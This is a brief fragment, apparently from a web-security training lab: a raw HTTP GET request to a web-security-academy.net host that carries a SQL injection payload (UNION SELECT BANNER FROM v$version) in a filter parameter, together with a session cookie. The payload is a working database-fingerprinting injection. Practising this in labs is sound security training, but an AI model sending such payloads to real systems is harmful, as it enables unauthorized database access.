 GET /filter?category='+UNION+SELECT+BANNER,+NULL+FROM+v$version--
HTTP/2
Host: 0afc0090046d070c8098087d006b0093.web-security-academy.net
Cookie: session=QRnsZhW9VLlIkj4ODE8kCF2wZ8vMBRjd
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101